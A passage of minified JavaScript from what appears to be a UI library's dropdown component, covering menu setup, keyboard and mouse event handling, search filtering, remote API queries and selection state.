/>").attr("class",B.attr("class")).addClass(D.selection).addClass(D.dropdown).html(V.dropdown(t,E,T.preserveHTML,T.className)).insertBefore(B),B.hasClass(D.multiple)&&!1===B.prop("multiple")&&(S.error(I.missingMultiple),B.prop("multiple",!0)),B.is("[multiple]")&&S.set.multiple(),B.prop("disabled")&&(S.debug("Disabling dropdown"),q.addClass(D.disabled)),B.is("[required]")&&(T.forceSelection=!0),T.allowTab||B.removeAttr("tabindex"),B.prop("required",!1).removeAttr("class").detach().prependTo(q)),S.refresh()},menu:function(t){X.html(V.menu(t,E,T.preserveHTML,T.className)),$=X.find(F.item),Q=T.hideDividers?$.parent().children(F.divider):e()},reference:function(){S.debug("Dropdown behavior was called on select, replacing with closest dropdown"),q=q.parent(F.dropdown),ne=q.data(j),ee=q[0],S.refresh(),S.setup.returnedObject()},returnedObject:function(){var e=r.slice(0,g),t=r.slice(g+1);r=e.add(q).add(t)}},refresh:function(){S.refreshSelectors(),S.refreshData()},refreshItems:function(){$=X.find(F.item),Q=T.hideDividers?$.parent().children(F.divider):e()},refreshSelectors:function(){S.verbose("Refreshing selector cache"),z=q.find(F.text),H=q.find(F.search),B=q.find(F.input),Y=q.find(F.icon),K=q.prev().find(F.text).length>0?q.prev().find(F.text):q.prev(),X=q.children(F.menu),$=X.find(F.item),Q=T.hideDividers?$.parent().children(F.divider):e()},refreshData:function(){S.verbose("Refreshing cached metadata"),$.removeData(O.text).removeData(O.value)},clearData:function(){S.verbose("Clearing metadata"),$.removeData(O.text).removeData(O.value),q.removeData(O.defaultText).removeData(O.defaultValue).removeData(O.placeholderText)},clearItems:function(){X.empty(),S.refreshItems()},toggle:function(){S.verbose("Toggling menu visibility"),S.is.active()?S.hide():S.show()},show:function(e,t){if(e=i(e)?e:function(){},(te||Z)&&S.is.remote()&&S.is.noApiCache()&&!S.has.maxSelections()&&S.clearItems(),!S.can.show()&&S.is.remote()&&(S.debug("No API results retrieved, searching before show"),S.queryRemote(S.get.query(),S.show,[e,t])),S.can.show()&&!S.is.active()){if(S.debug("Showing dropdown"),!S.has.message()||S.has.maxSelections()||S.has.allResultsFiltered()||S.remove.message(),S.is.allFiltered())return!0;!1!==T.onShow.call(ee)&&(S.remove.empty(),S.animate.show((function(){S.bind.intent(),S.has.search()&&!t&&S.focusSearch(),S.set.visible(),e.call(ee)})))}},hide:function(t,n){if(t=i(t)?t:function(){},S.is.active()&&!S.is.animatingOutward()){if(S.debug("Hiding dropdown"),!1!==T.onHide.call(ee)){S.animate.hide((function(){S.remove.visible(),S.is.focusedOnSearch()&&!0!==n&&H.trigger("blur"),t.call(ee)}));var o=q.find(F.menu);o.length>0&&(S.verbose("Hiding sub-menu",o),o.each((function(){var t=e(this);S.is.animating(t)||S.animate.hide(!1,t)})))}}else S.unbind.intent();Z=!1,te=!1},hideOthers:function(){S.verbose("Finding other dropdowns to hide"),r.not(q).has(F.menu+"."+D.visible).dropdown("hide")},hideMenu:function(){S.verbose("Hiding menu  instantaneously"),S.remove.active(),S.remove.visible(),X.transition("destroy").transition("hide")},hideSubMenus:function(){var e=X.children(F.item).find(F.menu);S.verbose("Hiding sub menus",e),e.transition("hide")},bind:{events:function(){S.bind.keyboardEvents(),S.bind.inputEvents(),S.bind.mouseEvents()},keyboardEvents:function(){S.verbose("Binding keyboard events"),q.on("keydown"+L,S.event.keydown),S.has.search()&&q.on(S.get.inputEvent()+L,F.search,S.event.input),S.is.multiple()&&s.on("keydown"+y,S.event.document.keydown)},inputEvents:function(){S.verbose("Binding input change events"),q.on("change"+L,F.input,S.event.change),S.is.multiple()&&S.is.searchSelection()&&q.on("paste"+L,F.search,S.event.paste)},mouseEvents:function(){S.verbose("Binding mouse events"),S.is.multiple()&&q.on("click"+L,F.label,S.event.label.click).on("click"+L,F.remove,S.event.remove.click),S.is.searchSelection()?(q.on("mousedown"+L,S.event.mousedown).on("mouseup"+L,S.event.mouseup).on("mousedown"+L,F.menu,S.event.menu.mousedown).on("mouseup"+L,F.menu,S.event.menu.mouseup).on("click"+L,F.icon,S.event.icon.click).on("click"+L,F.clearIcon,S.event.clearIcon.click).on("focus"+L,F.search,S.event.search.focus).on("click"+L,F.search,S.event.search.focus).on("blur"+L,F.search,S.event.search.blur).on("click"+L,F.text,S.event.text.focus),S.is.multiple()&&q.on("click"+L,S.event.click).on("click"+L,S.event.search.focus)):("click"===T.on?q.on("click"+L,F.icon,S.event.icon.click).on("click"+L,S.event.test.toggle):"hover"===T.on?q.on("mouseenter"+L,S.delay.show).on("mouseleave"+L,S.delay.hide).on("touchstart"+L,S.event.test.toggle).on("touchstart"+L,F.icon,S.event.icon.click):q.on(T.on+L,S.toggle),q.on("mousedown"+L,S.event.mousedown).on("mouseup"+L,S.event.mouseup).on("focus"+L,S.event.focus).on("click"+L,F.clearIcon,S.event.clearIcon.click),S.has.menuSearch()?q.on("blur"+L,F.search,S.event.search.blur):q.on("blur"+L,S.event.blur)),X.on("mouseenter"+L,F.item,S.event.item.mouseenter).on("touchstart"+L,F.item,S.event.item.mouseenter).on("mouseleave"+L,F.item,S.event.item.mouseleave).on("click"+L,F.item,S.event.item.click)},intent:function(){S.verbose("Binding hide intent event to document"),s.on("click"+y,S.event.test.hide)}},unbind:{intent:function(){S.verbose("Removing hide intent event from document"),s.off("click"+y)}},filter:function(t){var n=void 0!==t?t:S.get.query(),i=function(){S.is.multiple()&&S.filterActive(),(t||!t&&0===S.get.activeItem().length)&&S.select.firstUnfiltered(),S.has.allResultsFiltered()?T.onNoResults.call(ee,n)?T.allowAdditions?T.hideAdditions&&(S.verbose("User addition with no menu, setting empty style"),S.set.empty(),S.hideMenu()):(S.verbose("All items filtered, showing message",n),S.add.message(A.noResults)):(S.verbose("All items filtered, hiding dropdown",n),S.set.empty(),S.hideMenu()):(S.remove.empty(),S.remove.message()),T.allowAdditions&&S.add.userSuggestion(S.escape.htmlEntities(t)),S.is.searchSelection()&&S.can.show()&&S.is.focusedOnSearch()&&!S.is.empty()&&S.show()};T.useLabels&&S.has.maxSelections()?S.show():T.apiSettings?S.can.useAPI()?S.queryRemote(n,(function(){T.filterRemoteData&&S.filterItems(n);var t=B.val();Array.isArray(t)||(t=t&&""!==t?t.split(T.delimiter):[]),S.is.multiple()&&e.each(t,(function(e,t){$.filter('[data-value="'+t+'"]').addClass(D.filtered)})),S.focusSearch(!0),i()})):S.error(I.noAPI):(S.filterItems(n),i())},queryRemote:function(t,n,i){Array.isArray(i)||(i=[i]);var o={errorDuration:!1,cache:"local",throttle:T.throttle,urlData:{query:t}},a={onError:function(e,t,o){S.add.message(A.serverError),Z=!1,te=!1,n.apply(null,i),"function"==typeof T.apiSettings.onError&&T.apiSettings.onError.call(this,e,t,o)},onFailure:function(e,t,o){S.add.message(A.serverError),Z=!1,te=!1,n.apply(null,i),"function"==typeof T.apiSettings.onFailure&&T.apiSettings.onFailure.call(this,e,t,o)},onSuccess:function(e,t,o){var a=e[E.remoteValues];Array.isArray(a)||(a=[]),S.remove.message();var r={};if(r[E.values]=a,S.setup.menu(r),0!==a.length||T.allowAdditions){var s=S.is.multiple()?S.get.values():S.get.value();""!==s&&(S.verbose("Value(s) present after click icon, select value(s) in items"),S.set.selected(s,null,!0,!0))}else S.add.message(A.noResults);Z=!1,te=!1,n.apply(null,i),"function"==typeof T.apiSettings.onSuccess&&T.apiSettings.onSuccess.call(this,e,t,o)}};q.api("get request")||S.setup.api(),o=e.extend(!0,{},o,T.apiSettings,a,ie?{cache:!1}:{}),q.api("setting",o).api("query"),ie=!1},filterItems:function(t){var n=S.remove.diacritics(void 0!==t?t:S.get.query()),i=null,o=S.escape.string(n),a=(T.ignoreSearchCase?"i":"")+"gm",r=new RegExp("^"+o,a);S.has.query()&&(i=[],S.verbose("Searching for matching values",n),$.each((function(){var t,o,a=e(this);return a.hasClass(D.unfilterable)?(i.push(this),!0):("both"!==T.match&&"text"!==T.match||!(-1!==(t=S.remove.diacritics(String(S.get.choiceText(a,!1)))).search(r)||"exact"===T.fullTextSearch&&S.exactSearch(n,t)||!0===T.fullTextSearch&&S.fuzzySearch(n,t)))&&("both"!==T.match&&"value"!==T.match||!(-1!==(o=S.remove.diacritics(String(S.get.choiceValue(a,t)))).search(r)||"exact"===T.fullTextSearch&&S.exactSearch(n,o)||!0===T.fullTextSearch&&S.fuzzySearch(n,o)))?void 0:(i.push(this),!0)}))),S.debug("Showing only matched items",n),S.remove.filteredItem(),i&&$.not(i).addClass(D.filtered),S.has.query()?!0===T.hideDividers?Q.addClass(D.hidden):"empty"===T.hideDividers&&Q.removeClass(D.hidden).filter((function(){var t=e(this).nextUntil(F.item);return 0===(t.length>0?t:e(this)).nextUntil(F.divider).filter(F.item+":not(."+D.filtered+")").length})).addClass(D.hidden):Q.removeClass(D.hidden)},fuzzySearch:function(e,t){var n=t.length,i=e.length;if(e=T.ignoreSearchCase?e.toLowerCase():e,t=T.ignoreSearchCase?t.toLowerCase():t,i>n)return!1;if(i===n)return e===t;for(var o=0,a=0;o<i;o++){for(var r=!1,s=e.charCodeAt(o);a<n;)if(t.charCodeAt(a++)===s){r=!0;break}if(!r)return!1}return!0},exactSearch:function(e,t){return e=T.ignoreSearchCase?e.toLowerCase():e,(t=T.ignoreSearchCase?t.toLowerCase():t).indexOf(e)>-1},filterActive:function(){T.useLabels&&$.filter("."+D.active).addClass(D.filtered)},focusSearch:function(e){S.has.search()&&!S.is.focusedOnSearch()&&(e?(q.off("focus"+L,F.search),H.trigger("focus"),q.on("focus"+L,F.search,S.event.search.focus)):H.trigger("focus"))},blurSearch:function(){S.has.search()&&H.trigger("blur")},forceSelection:function(){var e=$.not(D.filtered).filter("."+D.selected).eq(0),t=$.not(D.filtered).filter("."+D.active).eq(0),n=e.length>0?e:t,i=n.length>0;T.allowAdditions||i&&!S.is.multiple()?(S.debug("Forcing partial selection to selected item",n),S.event.item.click.call(n,{},!0)):S.remove.searchTerm()},change:{values:function(t){T.allowAdditions||S.clear(),S.debug("Creating dropdown with specified values",t);var n={};n[E.values]=t,S.setup.menu(n),e.each(t,(function(e,t){if(!0===t.selected&&(S.debug("Setting initial selection to",t[E.value]),S.set.selected(t[E.value]),!S.is.multiple()))return!1})),S.has.selectInput()&&(S.disconnect.selectObserver(),B.html(""),B.append("<option disabled selected value></option>"),e.each(t,(function(e,t){var n=T.templates.deQuote(t[E.value]),i=T.templates.escape(t[E.name]||"",T.preserveHTML);B.append('<option value="'+n+'"'+(!0===t.selected?" selected":"")+">"+i+"</option>")})),S.observe.select())}},event:{paste:function(e){var n=(e.originalEvent.clipboardData||t.clipboardData).getData("text").split(T.delimiter),i=[];if(n.forEach((function(e){!1===S.set.selected(S.escape.htmlEntities(e.trim()),null,!1,!0)&&i.push(e.trim())})),e.preventDefault(),i.length>0){var o=H[0],a=o.selectionStart,r=o.selectionEnd,s=o.value,l=i.join(T.delimiter),c=a+l.length;H.val(s.slice(0,a)+l+s.slice(r)),o.selectionStart=c,o.selectionEnd=c,S.event.input(e)}},change:function(){_||(S.debug("Input changed, updating selection"),S.set.selected())},focus:function(){T.showOnFocus&&!G&&S.is.hidden()&&!h&&(te=!0,S.show())},blur:function(e){h=n.activeElement===this,G||h||(S.remove.activeLabel(),S.hide())},mousedown:function(){S.is.searchSelection(!0)?b=!0:G=!0},mouseup:function(){S.is.searchSelection(!0)?b=!1:G=!1},click:function(t){e(t.target).is(q)&&(S.is.focusedOnSearch()?S.show():S.focusSearch())},search:{focus:function(e){G=!0,S.is.multiple()&&S.remove.activeLabel(),te||S.is.active()||!(T.showOnFocus||"focus"!==e.type&&"focusin"!==e.type)||"touchstart"===e.type||(te=!0,S.search())},blur:function(e){h=n.activeElement===this,S.is.searchSelection(!0)&&!b&&(J||h||(T.forceSelection?S.forceSelection():T.allowAdditions||S.remove.searchTerm(),S.hide())),b=!1}},clearIcon:{click:function(e){S.clear(),S.is.searchSelection()&&S.remove.searchTerm(),S.hide(),e.stopPropagation()}},icon:{click:function(e){Z=!0,S.has.search()?S.is.active()?S.blurSearch():T.showOnFocus?S.focusSearch():S.toggle():S.toggle(),e.stopPropagation()}},text:{focus:function(e){G=!0,S.focusSearch()}},input:function(e){(S.is.multiple()||S.is.searchSelection())&&S.set.filtered(),clearTimeout(S.timer),S.timer=setTimeout((function(){S.search()}),T.delay.search)},label:{click:function(t){var n=e(this),i=q.find(F.label),o=i.filter("."+D.active),a=n.nextAll("."+D.active),r=n.prevAll("."+D.active),s=a.length>0?n.nextUntil(a).add(o).add(n):n.prevUntil(r).add(o).add(n);t.shiftKey?(o.removeClass(D.active),s.addClass(D.active)):t.ctrlKey?n.toggleClass(D.active):(o.removeClass(D.active),n.addClass(D.active)),T.onLabelSelect.apply(this,i.filter("."+D.active)),t.stopPropagation()}},remove:{click:function(t){var n=e(this).parent();n.hasClass(D.active)?S.remove.activeLabels():S.remove.activeLabels(n),t.stopPropagation()}},test:{toggle:function(e){var t=S.is.multiple()?S.show:S.toggle;S.is.bubbledLabelClick(e)||S.is.bubbledIconClick(e)||((!S.is.multiple()||S.is.multiple()&&!S.is.active())&&(te=!0),S.determine.eventOnElement(e,t)&&"touchstart"!==e.type&&e.preventDefault())},hide:function(t){S.determine.eventInModule(t,S.hide)&&ee.id&&e(t.target).attr("for")===ee.id&&t.preventDefault()}},class:{mutation:function(e){e.forEach((function(e){"class"===e.attributeName&&S.check.disabled()}))}},select:{mutation:function(e){S.is.selectMutation(e)&&(S.debug("<select> modified, recreating menu"),S.disconnect.selectObserver(),S.refresh(),S.setup.select(),S.set.selected(),S.observe.select())}},menu:{mutation:function(t){var n=t[0],i=n.addedNodes?e(n.addedNodes[0]):e(!1),o=n.removedNodes?e(n.removedNodes[0]):e(!1),a=i.add(o),r=a.is(F.addition)||a.closest(F.addition).length>0,s=a.is(F.message)||a.closest(F.message).length>0;r||s?(S.debug("Updating item selector cache"),S.refreshItems()):(S.debug("Menu modified, updating selector cache"),S.refresh())},mousedown:function(){J=!0},mouseup:function(){J=!1}},item:{mouseenter:function(t){var n=e(t.target),i=e(this),o=i.children(F.menu),a=i.siblings(F.item).children(F.menu),r=o.length>0;!(o.find(n).length>0)&&r&&(clearTimeout(S.itemTimer),S.itemTimer=setTimeout((function(){S.verbose("Showing sub-menu",o),e.each(a,(function(){S.animate.hide(!1,e(this))})),S.animate.show(!1,o)}),T.delay.show),t.preventDefault())},mouseleave:function(t){var n=e(this).find(F.menu);n.length>0&&(clearTimeout(S.itemTimer),S.itemTimer=setTimeout((function(){S.verbose("Hiding sub-menu",n),n.each((function(){S.animate.hide(!1,e(this))}))}),T.delay.hide))},click:function(t,i){var o=e(this),a=e(t&&t.target||""),r=o.find(F.menu),s=S.get.choiceText(o),l=S.get.choiceValue(o,s),c=r.length>0,d=r.find(a).length>0;"input"!==n.activeElement.tagName.toLowerCase()&&e(n.activeElement).trigger("blur"),d||c&&!T.allowCategorySelection||(S.is.searchSelection()&&(T.allowAdditions&&S.remove.userAddition(),T.keepSearchTerm||(S.remove.filteredItem(),S.remove.searchTerm()),!S.is.visible()&&a.length>0&&S.show(),S.is.focusedOnSearch()||!0===i||S.focusSearch(!0)),T.useLabels||(S.remove.filteredItem(),S.set.scrollPosition(o)),S.determine.selectAction.call(this,s,l))}},document:{keydown:function(e){var t=e.which;if(S.is.inObject(t,P)){var n=q.find(F.label),i=n.filter("."+D.active),o=(i.data(O.value),n.index(i)),a=n.length,r=i.length>0,s=i.length>1,l=0===o,c=o+1===a,d=S.is.searchSelection(),u=S.is.focusedOnSearch(),f=S.is.focused(),m=u&&0===S.get.caretPosition(!1),g=m&&0!==S.get.caretPosition(!0);if(d&&!r&&!u)return;switch(t){case P.leftArrow:!f&&!m||r?r&&(e.shiftKey?S.verbose("Adding previous label to selection"):(S.verbose("Selecting previous label"),n.removeClass(D.active)),l&&!s?i.addClass(D.active):i.prev(F.siblingLabel).addClass(D.active).end(),e.preventDefault()):(S.verbose("Selecting previous label"),n.last().addClass(D.active));break;case P.rightArrow:f&&!r&&n.first().addClass(D.active),r&&(e.shiftKey?S.verbose("Adding next label to selection"):(S.verbose("Selecting next label"),n.removeClass(D.active)),c?d?u?n.removeClass(D.active):S.focusSearch():s?i.next(F.siblingLabel).addClass(D.active):i.addClass(D.active):i.next(F.siblingLabel).addClass(D.active),e.preventDefault());break;case P.deleteKey:case P.backspace:r?(S.verbose("Removing active labels"),c&&d&&!u&&S.focusSearch(),i.last().next(F.siblingLabel).addClass(D.active),S.remove.activeLabels(i),S.is.visible()||S.show(),e.preventDefault()):!m||g||r||t!==P.backspace||(S.verbose("Removing last label on input backspace"),i=n.last().addClass(D.active),S.remove.activeLabels(i),S.is.visible()||S.show());break;default:i.removeClass(D.active)}}}},keydown:function(e){var t=e.which;if(S.is.inObject(t,P)||e.key===T.delimiter){var n,i=$.not(F.unselectable).filter("."+D.selected).eq(0),o=X.children("."+D.active).eq(0),a=i.length>0?i:o,r=a.length>0?a.siblings(":not(."+D.filtered+")").addBack():X.children(":not(."+D.filtered+")"),s=a.children(F.menu),l=a.closest(F.menu),c=l.hasClass(D.visible)||l.hasClass(D.animating)||l.parent(F.menu).length>0,d=s.length>0,u=a.length>0,f=a.not(F.unselectable).length>0,m=e.key===T.delimiter&&S.is.multiple();if(T.allowAdditions&&(t===P.enter||m)&&(f&&T.hideAdditions&&(S.verbose("Selecting item from keyboard shortcut",a),S.event.item.click.call(a,e)),S.is.searchSelection()&&S.remove.searchTerm(),S.is.multiple()&&e.preventDefault()),S.is.visible()){if((t===P.enter||m)&&(t===P.enter&&u&&d&&!T.allowCategorySelection?(S.verbose("Pressed enter on unselectable category, opening sub menu"),t=P.rightArrow):f&&(S.verbose("Selecting item from keyboard shortcut",a),S.event.item.click.call(a,e),S.is.searchSelection()&&(T.keepSearchTerm||S.remove.searchTerm(),S.is.multiple()&&H.trigger("focus"))),e.preventDefault()),u&&(t===P.leftArrow&&l[0]!==X[0]&&(S.verbose("Left key pressed, closing sub-menu"),S.animate.hide(!1,l),a.removeClass(D.selected),l.closest(F.item).addClass(D.selected),e.preventDefault()),t===P.rightArrow&&d&&(S.verbose("Right key pressed, opening sub-menu"),S.animate.show(!1,s),a.removeClass(D.selected),s.find(F.item).eq(0).addClass(D.selected),e.preventDefault())),t===P.upArrow){if(n=u&&c?a.prevAll(F.item+":not("+F.unselectable+")").eq(0):$.eq(0),r.index(n)<0)return S.verbose("Up key pressed but reached top of current menu"),void e.preventDefault();S.verbose("Up key pressed, changing active item"),a.removeClass(D.selected),n.addClass(D.selected),S.set.scrollPosition(n),T.selectOnKeydown&&S.is.single()&&!n.hasClass(D.actionable)&&S.set.selectedItem(n),e.preventDefault()}if(t===P.downArrow){if(0===(n=u&&c?a.nextAll(F.item+":not("+F.unselectable+")").eq(0):$.eq(0)).length)return S.verbose("Down key pressed but reached bottom of current menu"),void e.preventDefault();S.verbose("Down key pressed, changing active item"),$.removeClass(D.selected),n.addClass(D.selected),S.set.scrollPosition(n),T.selectOnKeydown&&S.is.single()&&!n.hasClass(D.actionable)&&S.set.selectedItem(n),e.preventDefault()}t===P.pageUp&&(S.scrollPage("up"),e.preventDefault()),t===P.pageDown&&(S.scrollPage("down"),e.preventDefault()),t===P.escape&&(S.verbose("Escape key pressed, closing dropdown"),S.hide(),e.stopPropagation())}else(t===P.enter||m)&&e.preventDefault(),t!==P.downArrow||S.is.visible()||(S.verbose("Down key pressed, showing dropdown"),S.show(),e.preventDefault())}else S.has.search()||S.set.selectedLetter(String.fromCharCode(t))}},trigger:{change:function(){var e=B[0];if(e){var t=n.createEvent("HTMLEvents");S.verbose("Triggering native change event"),t.initEvent("change",!0,!1),e.dispatchEvent(t)}}},determine:{selectAction:function(e,t){p=!0,S.verbose("Determining action",T.action),i(S.action[T.action])?(S.verbose("Triggering preset action",T.action,e,t),S.action[T.action].call(ee,e,t,this)):i(T.action)?(S.verbose("Triggering user action",T.action,e,t),T.action.call(ee,e,t,this)):S.error(I.action,T.action),p=!1},eventInModule:function(t,o){var a=e(t.target),r=a.closest(n.documentElement).length>0,s=a.closest(q).length>0;return o=i(o)?o:function(){},r&&!s?(S.verbose("Triggering event",o),o(),!0):(S.verbose("Event occurred in dropdown, canceling callback"),!1)},eventOnElement:function(t,o){var a=e(t.target),r=a.closest(F.siblingLabel),s=n.body.contains(t.target),l=0===q.find(r).length||!(S.is.multiple()&&T.useLabels),c=0===a.closest(X).length;return o=i(o)?o:function(){},s&&l&&c?(S.verbose("Triggering event",o),o(),!0):(S.verbose("Event occurred in dropdown menu, canceling callback"),!1)}},action:{nothing:function(){},activate:function(t,n,i){n=void 0!==n?n:t,S.can.activate(e(i))&&(S.set.selected(n,e(i),!1,T.keepSearchTerm),S.is.multiple()||!T.collapseOnActionable&&e(i).hasClass(D.actionable)||S.hideAndClear())},select:function(t,n,i){n=void 0!==n?n:t,S.can.activate(e(i))&&(S.set.value(n,t,e(i)),S.is.multiple()||!T.collapseOnActionable&&e(i).hasClass(D.actionable)||S.hideAndClear())},combo:function(t,n,i){n=void 0!==n?n:t,S.set.selected(n,e(i)),S.hideAndClear()},hide:function(t,n,i){S.set.value(n,t,e(i)),S.hideAndClear()}},get:{id:function(){return x},defaultText:function(){return q.data(O.defaultText)},defaultValue:function(){return q.data(O.defaultValue)},placeholderText:function(){return"auto"!==T.placeholder&&"string"==typeof T.placeholder?T.placeholder:q.data(O.placeholderText)||""},text:function(){return T.preserveHTML?z.html():z.text()},query:function(){return String(H.val()).trim()},searchWidth:function(e){return e=void 0!==e?e:H.val(),U.text(e),Math.ceil(U.width()+(S.is.edge()?3:1))},selectionCount:function(){var e=S.get.values();return S.is.multiple()?Array.isArray(e)?e.length:0:""!==S.get.value()?1:0},transition:function(e){return"auto"===T.transition?S.is.upward(e)?"slide up":"slide down":T.transition},userValues:function(){var t=S.get.values(!0);return!!t&&(t=Array.isArray(t)?t:[t],e.grep(t,(function(e){return!1===S.get.item(e)})))},uniqueArray:function(t){return e.grep(t,(function(n,i){return e.inArray(n,t)===i}))},caretPosition:function(e){var t,i,o=H[0];return e&&"selectionEnd"in o?o.selectionEnd:!e&&"selectionStart"in o?o.selectionStart:n.selection?(o.focus(),i=(t=n.selection.createRange()).text.length,e?i:(t.moveStart("character",-o.value.length),t.text.length-i)):void 0},value:function(){var e=B.length>0?B.val():q.data(O.value),t=Array.isArray(e)&&1===e.length&&""===e[0];return void 0===e||t?"":e},values:function(e){var t=S.get.value();return""===t?"":!S.has.selectInput()&&S.is.multiple()?"string"==typeof t?(e?t:S.escape.htmlEntities(t)).split(T.delimiter):"":t},remoteValues:function(){var t=S.get.values(),n=!1;return t&&("string"==typeof t&&(t=[t]),e.each(t,(function(e,t){var i=S.read.remoteData(t);S.verbose("Restoring value from session data",i,t),i&&(n||(n={}),n[t]=i)}))),n},choiceText:function(e,t){if(t=void 0!==t?t:T.preserveHTML,e)return e.find(F.menu).length>0&&(S.verbose("Retrieving text of element with sub-menu"),(e=e.clone()).find(F.menu).remove(),e.find(F.menuIcon).remove()),void 0!==e.data(O.text)?e.data(O.text):t?e.html()&&e.html().trim():e.text()&&e.text().trim()},choiceValue:function(e,t){return t=t||S.get.choiceText(e),!!e&&(void 0!==e.data(O.value)?String(e.data(O.value)):"string"==typeof t?String(T.ignoreSearchCase?t.toLowerCase():t).trim():String(t))},inputEvent:function(){var e=H[0];return!!e&&(void 0!==e.oninput?"input":void 0!==e.onpropertychange?"propertychange":"keyup")},selectValues:function(){var t={},n=[],o=[];return q.find("option").each((function(){var i=e(this),a=i.html(),r=i.attr("disabled"),s=void 0!==i.attr("value")?i.attr("value"):a,l=void 0!==i.data(O.text)?i.data(O.text):a,c=i.parent("optgroup");"auto"===T.placeholder&&""===s?t.placeholder=a:(c.length===n.length&&c[0]===n[0]||(o.push({type:"header",divider:T.headerDivider,name:c.attr("label")||""}),n=c),o.push({name:a,value:s,text:S.escape.htmlEntities(l,!0),disabled:r}))})),T.placeholder&&"auto"!==T.placeholder&&(S.debug("Setting placeholder value to",T.placeholder),t.placeholder=T.placeholder),T.sortSelect?(!0===T.sortSelect?o.sort((function(e,t){return e.name.localeCompare(t.name)})):"natural"===T.sortSelect?o.sort((function(e,t){return e.name.toLowerCase().localeCompare(t.name.toLowerCase())})):i(T.sortSelect)&&o.sort(T.sortSelect),t[E.values]=o,S.debug("Retrieved and sorted values from select",t)):(t[E.values]=o,S.debug("Retrieved values from select",t)),t},activeItem:function(){return $.filter("."+D.active)},selectedItem:function(){var e=$.not(F.unselectable).filter("."+D.selected);return e.length>0?e:$.eq(0)},itemWithAdditions:function(e){var t=S.get.item(e),n=S.create.userChoice(e);return n&&n.length>0&&(t=t.length>0?t.add(n):n),t},item:function(t,n){var i,o,a=!1;return t=void 0!==t?t:void 0!==S.get.values()?S.get.values():S.get.text(),i=(o=S.is.multiple()&&Array.isArray(t))?t.length>0:null!=t,n=""===t||!1===t||!0===t||(n||!1),i&&$.each((function(){var i=e(this),r=S.get.choiceText(i),s=S.get.choiceValue(i,r);if(null!=s)if(o)-1!==e.inArray(S.escape.htmlEntities(String(s)),t.map(String).map(S.escape.htmlEntities))&&(a=a?a.add(i):i);else if(n){if(S.verbose("Ambiguous dropdown value using strict type check",i,t),s===t)return a=i,!0}else if(T.ignoreCase&&(s=s.toLowerCase(),t=t.toLowerCase()),S.escape.htmlEntities(String(s))===S.escape.htmlEntities(String(t)))return S.verbose("Found select item by value",s,t),a=i,!0})),a},displayType:function(){return q.hasClass("column")?"flex":T.displayType}},check:{maxSelections:function(e){return!!T.maxSelections&&((e=void 0!==e?e:S.get.selectionCount())>=T.maxSelections?(S.debug("Maximum selection count reached"),T.useLabels&&($.addClass(D.filtered),S.add.message(A.maxSelections)),!0):(S.verbose("No longer at maximum selection count"),S.remove.message(),S.remove.filteredItem(),S.is.searchSelection()&&S.filterItems(),!1))},disabled:function(){H.attr("tabindex",S.is.disabled()?-1:0)}},restore:{defaults:function(e){S.clear(e),S.restore.defaultText(),S.restore.defaultValue()},defaultText:function(){var e=S.get.defaultText();e===S.get.placeholderText?(S.debug("Restoring default placeholder text",e),S.set.placeholderText(e)):(S.debug("Restoring default text",e),S.set.text(e))},placeholderText:function(){S.set.placeholderText()},defaultValue:function(){var e=S.get.defaultValue();void 0!==e&&(S.debug("Restoring default value",e),""!==e?(S.set.value(e),S.set.selected()):(S.remove.activeItem(),S.remove.selectedItem()))},labels:function(){T.allowAdditions&&(T.useLabels||(S.error(I.labels),T.useLabels=!0),S.debug("Restoring selected values"),S.create.userLabels()),S.check.maxSelections()},selected:function(){S.restore.values(),S.is.multiple()?(S.debug("Restoring previously selected values and labels"),S.restore.labels()):S.debug("Restoring previously selected values")},values:function(){S.set.initialLoad(),T.apiSettings&&T.saveRemoteData&&S.get.remoteValues()?S.restore.remoteValues():S.set.selected();var e=S.get.value();!e||""===e||Array.isArray(e)&&0===e.length?B.addClass(D.noselection):B.removeClass(D.noselection),S.remove.initialLoad()},remoteValues:function(){var t=S.get.remoteValues();S.debug("Recreating selected from session data",t),t&&(S.is.single()?e.each(t,(function(e,t){S.set.text(t)})):T.useLabels&&e.each(t,(function(e,t){S.add.label(e,t)})))}},read:{remoteData:function(e){var n;if(void 0!==t.Storage)return void 0!==(n=sessionStorage.getItem(e+y))&&n;S.error(I.noStorage)}},save:{defaults:function(){S.save.defaultText(),S.save.placeholderText(),S.save.defaultValue()},defaultValue:function(){var e=S.get.value();S.verbose("Saving default value as",e),q.data(O.defaultValue,e)},defaultText:function(){var e=S.get.text();S.verbose("Saving default text as",e),q.data(O.defaultText,e)},placeholderText:function(){var e;!1!==T.placeholder&&z.hasClass(D.placeholder)&&(e=S.get.text(),S.verbose("Saving placeholder text as",e),q.data(O.placeholderText,e))},remoteData:function(e,n){void 0!==t.Storage?(S.verbose("Saving remote data to session storage",n,e),sessionStorage.setItem(n+y,e)):S.error(I.noStorage)}},clear:function(e){S.is.multiple()&&T.useLabels?S.remove.labels(q.find(F.label),e):(S.remove.activeItem(),S.remove.selectedItem(),S.remove.filteredItem()),S.set.placeholderText(),S.clearValue(e)},clearValue:function(e){S.set.value("",null,null,e)},clearCache:function(){S.debug("Clearing API cache once"),ie=!0},scrollPage:function(e,t){var n,i,o=t||S.get.selectedItem(),a=o.closest(F.menu),r=a.outerHeight(),s=a.scrollTop(),l=$.eq(0).outerHeight(),c=Math.floor(r/l),d="up"===e?s-l*c:s+l*c,u=$.not(F.unselectable);i="up"===e?u.index(o)-c:u.index(o)+c,(n=("up"===e?i>=0:i<u.length)?u.eq(i):"up"===e?u.first():u.last()).length>0&&(S.debug("Scrolling page",e,n),o.removeClass(D.selected),n.addClass(D.selected),T.selectOnKeydown&&S.is.single()&&!n.hasClass(D.actionable)&&S.set.selectedItem(n),a.scrollTop(d))},set:{filtered:function(){var e=S.is.multiple(),t=S.is.searchSelection(),n=e&&t,i=t?S.get.query():"",o="string"==typeof i&&i.length>0,a=S.get.searchWidth(),r=""!==i;e&&o&&(S.verbose("Adjusting input width",a),H.css("width",a+"px")),o||n&&r?(S.verbose("Hiding placeholder text"),z.addClass(D.filtered)):(!e||n&&!r)&&(S.verbose("Showing placeholder text"),z.removeClass(D.filtered))},empty:function(){q.addClass(D.empty)},loading:function(){q.addClass(D.loading)},placeholderText:function(e){e=e||S.get.placeholderText(),S.debug("Setting placeholder text",e),S.set.text(e),z.addClass(D.placeholder)},tabbable:function(){S.is.searchSelection()?(S.debug("Added tabindex to searchable dropdown"),H.val(""),S.check.disabled(),X.attr("tabindex",-1)):(S.debug("Added tabindex to dropdown"),void 0===q.attr("tabindex")&&(q.attr("tabindex",B.attr("tabindex")||0),X.attr("tabindex",-1))),B.removeAttr("tabindex")},initialLoad:function(){S.verbose("Setting initial 